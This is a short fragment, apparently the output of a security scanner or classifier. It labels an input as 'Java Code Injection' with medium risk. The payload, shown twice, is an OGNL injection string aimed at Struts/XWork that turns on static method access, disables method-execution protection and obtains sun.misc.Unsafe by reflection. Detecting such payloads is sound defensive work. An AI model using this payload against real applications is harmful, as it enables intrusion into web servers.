 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,
#f=@sun.misc.Unsafe.class.getDeclaredField("theUnsafe"),     #f.setAccessible(true),
#unsafe=#f.get(null)}
Result
Risk: Medium
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,
#f=@sun.misc.Unsafe.class.getDeclaredField("theUnsafe"),     #f.setAccessible(true),
#unsafe=#f.get(null)}'